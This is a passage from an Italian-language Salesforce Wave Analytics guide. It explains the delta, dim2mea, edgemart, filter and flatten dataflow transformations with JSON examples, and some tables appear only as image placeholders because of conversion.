Per calcolare i valori delta di ogni ammontare dell'opportunità, la trasformazione delta ordina i record prima in base alla dimensione (OpportunityId) e poi in base all'ora (CloseDate\_day\_epoch) come mostrato qui.





Una volta ordinati i record, per ogni dimensione (OpportunityId), la trasformazione confronta il valore precedente con quello successivo, in modo da determinare il delta per ogni record. La trasformazione crea la seguente serie di dati.



Per il primo record di ogni dimensione, la trasformazione inserisce "0" per il valore delta.

Nota: se un'opportunità contiene più modifiche nello stesso giorno, è necessario ordinare i record in un intervallo di tempo  $\boldsymbol{\sigma}$ più breve. In tal caso, eseguire l'ordinamento in base alla colonna CloseDate\_sec\_epoch. In caso contrario, i record potrebbero non essere ordinati correttamente, il che significa che i valori delta non saranno corretti.

<span id="page-3435-0"></span>IN QUESTA SEZIONE:

#### [Parametri delta](#page-3435-0)

Quando si definisce una trasformazione delta, si imposta l'attributo azione su delta e si specificano i parametri.

## **Parametri delta**

Quando si definisce una trasformazione delta, si imposta l'attributo azione su delta e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input:





#### VEDERE ANCHE:

<span id="page-3436-0"></span>[Trasformazione delta](#page-3433-0)

#### Trasformazione dim2mea

La trasformazione dim2mea crea una nuova misura basata su una dimensione. La trasformazione aggiunge la colonna della nuova misura alla serie di dati. La trasformazione mantiene inoltre la dimensione, per assicurare che le lens e i cruscotti digitali esistenti non vengano interrotti se utilizzano la dimensione.

Se la trasformazione non è in grado di creare una misura da una dimensione, la trasformazione compila la misura con il valore predefinito specificato. Se non viene fornito alcun valore predefinito, la trasformazione inserisce "0".



Esempio: vediamo un esempio. L'oggetto Opportunità contiene un campo di testo personalizzato di nome StageVal\_\_c, che contiene l'ammontare dell'opportunità in una determinata fase. Trattandosi di un campo di testo, Wave Analytics carica questa data come una dimensione. Tuttavia, si desidera creare una misura da questa dimensione per consentire agli utenti di eseguire calcoli sull'ammontare della fase.

Creare la seguente definizione del flusso di dati.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "StageVal__c" }
        \Box}
   },
   "Create Measure From Dimension": {
      "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal c",
         "measure": "StageValue",
         "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
      }
   },
   "Register The Dataset": {
      "action": "sfdcRegister",
```

```
"parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
      }
   }
}
```
# IN QUESTA SEZIONE:

## [Parametri dim2mea](#page-3437-1)

<span id="page-3437-1"></span>Quando si definisce una trasformazione dim2mea, si imposta l'attributo azione su dim2mea e si specificano i parametri.

## **Parametri dim2mea**

Quando si definisce una trasformazione dim2mea, si imposta l'attributo azione su dim2mea e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input:



## <span id="page-3437-0"></span>VEDERE ANCHE:

[Trasformazione dim2mea](#page-3436-0)

## Trasformazione edgemart

La trasformazione edgemart fornisce al flusso di dati l'accesso a una serie di dati registrata esistente, che può contenere dati di Salesforce, dati esterni o una combinazione di entrambi. Utilizzare questa trasformazione per fare riferimento a una serie di dati in modo tale che i dati della serie possano essere utilizzati in trasformazioni successive nel flusso di dati. È possibile utilizzare insieme questa trasformazione e la trasformazione augment per unire una serie di dati esistente con una serie di dati nuova.



Esempio: vediamo un esempio. Si desidera confrontare l'ammontare finale delle vendite con l'ammontare delle opportunità, per determinare se sono stati offerti sconti significativi per concludere le trattative. In precedenza, è stata creata e registrata la serie di dati FinalSales (VenditeFinali). La serie di dati FinalSales contiene l'ammontare finale delle vendite di ogni opportunità che è stata chiusa e conseguita.



Si desidera ora creare una serie di dati che contiene le informazioni sulle opportunità dall'oggetto Opportunità. Quindi, si desidera unire i dati della serie di dati FinalSales esistente con la serie di dati Opportunità.

Creare la seguente definizione del flusso di dati.

```
{
    "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
    },
    "Extract_Final_Sales_Data": {
        "action": "edgemart",
        "parameters": { "alias": "FinalSales" }
    },
    "Combine_Opportunities_FinalSales": {
        "action": "augment",
        "parameters": {
           "left": "Extract_Opportunities",
            "left key": [ "Id" ],
            "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
   },
    "Register Opportunity FinalSales Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
    }
}
```
# IN QUESTA SEZIONE:

## [Parametri edgemart](#page-3439-1)

Quando si definisce una trasformazione edgemart, si imposta l'attributo azione su edgemart e si specificano i parametri.

## <span id="page-3439-1"></span>**Parametri edgemart**

Quando si definisce una trasformazione edgemart, si imposta l'attributo azione su edgemart e si specificano i parametri.

Nella seguente tabella è descritto il parametro di input:



## <span id="page-3439-0"></span>VEDERE ANCHE:

[Trasformazione edgemart](#page-3437-0)

## Trasformazione filter

La trasformazione filter elimina i record da una serie di dati esistente. L'utente definisce una condizione di filtro che specifica quali record mantenere nella serie di dati.

Esempio: vediamo un esempio. Si desidera creare una serie di dati contenente solo le opportunità che sono state chiuse/conseguite. Per prima cosa, estrarre tutte le opportunità dall'oggetto Opportunità. Quindi, filtrare i record in modo da includere solo le opportunità con nome fase Chiusa/conseguita.

Creare la seguente definizione del flusso di dati.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "AccountId" },
           { "name": "OwnerId" }
        ]
      }
   },
   "Filter Opportunities": {
     "action": "filter",
      "parameters": {
        "filter": "StageName:EQ:Closed Won",
        "source": "Extract_Opportunities"
      }
```

```
},
   "Register_My_Won_Oppportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "MyWonOpportunities",
         "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
   }
}
```
# IN QUESTA SEZIONE:

#### [Parametri filter](#page-3440-0)

Quando si definisce una trasformazione filter, si imposta l'attributo azione su filter e si specificano i parametri.

[Sintassi dell'espressione filter](#page-3440-1)

<span id="page-3440-0"></span>È possibile creare un'espressione filter nella trasformazione filter in base a una o più dimensioni in una serie di dati.

#### **Parametri filter**

Quando si definisce una trasformazione filter, si imposta l'attributo azione su filter e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input:



## <span id="page-3440-1"></span>VEDERE ANCHE:

[Trasformazione filter](#page-3439-0)

#### **Sintassi dell'espressione filter**

È possibile creare un'espressione filter nella trasformazione filter in base a una o più dimensioni in una serie di dati.

 $\boldsymbol{\sigma}$ Nota: I confronti delle stringhe in un'espressione filter distinguono tra maiuscole e minuscole.

È possibile utilizzare i seguenti tipi di espressioni filter:





# <span id="page-3441-0"></span>VEDERE ANCHE:

# [Trasformazione filter](#page-3439-0)

# Trasformazione flatten

La trasformazione flatten livella i dati gerarchici. Ad esempio, è possibile livellare la gerarchia dei ruoli Salesforce per implementare la protezione a livello di riga in una serie di dati basata sulla gerarchia dei ruoli.

Quando si configura la trasformazione flatten per livellare una gerarchia, si specifica il campo che contiene ogni nodo della gerarchia e il campo che contiene il corrispondente controllante in base alla gerarchia. La trasformazione flatten genera un record per ogni nodo nella gerarchia. Ogni record contiene tutti i predecessori della catena gerarchica per ogni nodo.

La trasformazione flatten memorizza l'elenco dei predecessori in due formati nella serie di dati risultante. Una colonna contiene un elenco separato da virgola di tutti i predecessori di ogni nodo nella gerarchia. L'altra colonna contiene il percorso della gerarchia.

Per vedere come vengono memorizzati i predecessori, osservare le colonne Roles (Ruoli) e RolePath (PercorsoRuolo) nella seguente serie di dati livellata.



Esempio: vediamo un esempio. In questo esempio, si desidera creare una serie di dati contenente tutte le opportunità. Per ogni opportunità, si desidera includere le informazioni sull'utente e sul ruolo del titolare dell'opportunità. Inoltre, per implementare la protezione a livello di riga basata sulla gerarchia dei ruoli, ogni record opportunità deve contenere anche un elenco di tutti i predecessori al di sopra di ciascun titolare dell'opportunità in base alla gerarchia dei ruoli. Per generare l'elenco dei predecessori, utilizzare la trasformazione flatten per livellare la gerarchia dei ruoli.

Viene creato il seguente file di definizione del flusso di dati:

```
{
"Extract_Opportunity": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
     "object": "User",
```

```
"fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Department" },
         { "name": "UserRoleId" }
      ]
  }
},
"Extract_UserRole": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "UserRole",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "ParentRoleId" }
     ]
  }
},
"Flatten_UserRole": {
  "action": "flatten",
  "parameters": {
     "source": "Extract_UserRole",
     "self_field": "Id",
     "parent_field": "ParentRoleId",
     "multi_field": "Roles",
     "path_field": "RolePath"
  }
},
"Augment User FlattenUserRole": {
  "action": "augment",
  "parameters": {
     "left": "Extract User",
     "left key": [ "UserRoleId" ],
     "relationship": "Role",
     "right": "Flatten_UserRole",
     "right key": [ "Id" ],
      "right_select": [
        "Id",
        "Name",
        "Roles",
        "RolePath"
      ]
  }
},
"Augment_Opportunity_UserWithRoles": {
  "action": "augment",
   "parameters": {
     "left": "Extract_Opportunity",
     "left key": [ "OwnerId" ],
     "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
```

```
"Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
      \frac{1}{\sqrt{2}}"right key": [ "Id" ]
   }
},
"Register_OpportunityWithRoles_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppRoles",
      "name": "OppRoles",
      "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
   }
}
}
```
Per livellare la gerarchia dei ruoli di Salesforce, la trasformazione flatten utilizza i seguenti campi di input dell'oggetto UserRole (RuoloUtente).

#### **Id (ID)**

Id identifica ciascun nodo nella gerarchia dei ruoli Salesforce.

#### **ParentRoleId (IDRuoloControllante)**

ParentRoleId identifica il controllante come definito nella gerarchia dei ruoli.

Dopo aver attraversato ogni relazione controllante-controllato nell'oggetto UserRole, la trasformazione flatten genera un record per ogni ID ruolo. Ogni record contiene tutti i ruoli dei predecessori di ogni ruolo nella gerarchia. La trasformazione flatten genera due colonne di output, Roles e RolePath, per memorizzare tutti i ruoli dei predecessori di ogni ruolo.

# <span id="page-3444-0"></span>IN QUESTA SEZIONE:

#### [Parametri flatten](#page-3444-0)

Quando si definisce una trasformazione flatten, si imposta l'attributo azione su flatten e si specificano i parametri.

# **Parametri flatten**

Quando si definisce una trasformazione flatten, si imposta l'attributo azione su flatten e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input:



